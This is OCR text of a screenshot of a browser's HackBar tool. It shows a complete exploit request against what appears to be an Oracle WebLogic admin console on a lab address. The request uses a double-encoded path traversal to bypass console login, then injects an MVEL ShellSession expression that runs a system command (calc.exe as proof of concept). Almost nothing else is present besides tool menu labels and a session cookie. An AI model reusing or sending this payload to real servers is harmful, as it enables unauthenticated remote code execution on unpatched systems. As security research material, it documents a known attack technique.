 Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.1.114:7001/console/images/%252E%252E%252Fconsole.portal?
_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27calc.exe%27);%22)
Enable POST
ADD HEADER
Name Value
Cookie bDSY9MKX1hOmVaP6JYC!2145697388
bgbing安全